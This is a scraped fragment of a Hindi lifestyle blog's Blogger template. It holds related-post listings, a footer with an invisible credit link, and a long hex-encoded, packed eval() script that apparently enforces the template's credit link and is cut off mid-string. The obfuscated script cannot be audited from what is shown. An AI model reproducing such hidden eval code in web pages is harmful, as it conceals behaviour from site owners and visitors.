<img alt=' एसिडिटी है क्या? अब नहीं-What is acidity? not now' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/s72-w132-c-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/10/acidity-not-now.html'> एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;-What is acidity? not now</a></div>
<div class='item-snippet'>एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306; What is acidity? Not now &#160; ब&#2375;क&#2366;र ल&#2366;इफस&#2381;ट&#2366;इल और अन&#2367;यम&#2367;त ख&#2366;न क&#2375; क&#2366;रण अध&#2367;कतर ल&#2379;ग एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; क&#2366; स&#2366;मन&#2366; करत&#2375; ह&#2376;&#2306;&#2404; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>
<img alt='ऋषि भृगु के द्वारा भगवान विष्णु को शाप - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp0hmAwLqRiCVl_bn91QyKQNurKcRcpXw0sqemy3kOY9Mc6ThsNT8bIoalJ280wHRVvS6vQRRRWUdPaCSLr0sdHjCviE6iDsK2ZvM4tL6rmIYoYZDVIW9p0FxFcbA8SKO_wTZExOl-pE/s72-w200-c-h90/%25E0%25A4%258B%25E0%25A4%25B7%25E0%25A4%25BF-%25E0%25A4%25AD%25E0%25A5%2583%25E0%25A4%2597%25E0%25A5%2581-%25E0%25A4%2595%25E0%25A5%258B-%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25BF%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%25B5%25E0%25A5%258B%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A5%2580-%25E0%25A4%25AA%25E0%25A4%25B0%25E0%25A5%2580%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A4%25BE-%25E0%25A4%25B2%25E0%25A5%2587%25E0%25A4%25A8%25E0%25A5%2587-%25E0%25A4%2595%25E0%25A4%25BE-%25E0%25A4%25A6%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25BF%25E0%25A4%25A4%25E0%25A5%258D%25E0%25A4%25B5-%25E0%25A4%25AE%25E0%25A4%25BF%25E0%25A4%25B2%25E0%25A4%25BE.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2019/07/rishi-bhrigu-ke-dwara-bhagwan-vishnu-ko-sharp.html'>ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प - Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp </a></div>
<div class='item-snippet'>   ऋष&#2367; भ&#2371;ग&#2369; क&#2375; द&#2381;व&#2366;र&#2366; भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2379; श&#2366;प (Rishi Bhrigu ke dwara Bhagwan Vishnu ko sharp)&#160;    श&#2366;प&#2367;त ज&#2368;वन हम&#2375;श&#2366; द&#2369;खद&#2366;य&#2368; म&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; ध&#2366;र&#2381;म&#2367;क...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'>
<img alt=' गर्दन में कालापन अब नहीं- No blackness in the neck' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/s72-w153-c-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html'> गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;- No blackness in the neck</a></div>
<div class='item-snippet'>&#160; &#160;गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306; रह&#2375;ग&#2366; ( The blackness in the neck will no longer be there) च&#2375;हर&#2375; क&#2368; स&#2366;फ-सफ&#2366;ई पर त&#2379; ध&#2381;य&#2366;न द&#2375;त&#2375; ह&#2376;&#2306;, मगर गर&#2381;दन क&#2368; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico no-items section' id='social-footer' name='Social Footer'>
</div>
<p style='text-align:left;'>Copyright (c) 2016 <a href='https://www.sakshambano.com/'>sakshambano</a> All Rights Reserved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='copyright'>       Created By <a href='#' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0288d1;' target='_blank'>Blogger Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPhUbmowcGCq1pHq2Mdot1jcq-Xf_pWgKcJJP4x8slWwwzT-6VkHS_KhCfXYl3CmHM-qB8IkHm0X63xVsClE-qTMX2ThEzSmqXBoVkAMOIWyNm311HwIC445-jSct7yj6vdy-fKBCaoa8/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Main Scripts - "NOTE" (Encrypt in free version)
var _vEiX0f= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x75\x28\x35\x49\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x49\x28\x63\x29\x7b\x35\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x78\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x79\x28\x33\x36\x29\x29\x7d\x3b\x37\x7a\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x41\x28\x37\x42\x20\x37\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x48\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x